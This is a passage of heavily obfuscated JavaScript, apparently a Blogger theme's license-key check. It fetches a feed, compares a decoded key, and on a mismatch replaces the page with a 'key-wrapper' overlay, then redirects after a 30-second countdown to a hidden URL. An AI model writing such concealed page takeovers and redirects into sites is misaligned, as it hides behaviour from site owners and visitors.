7',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32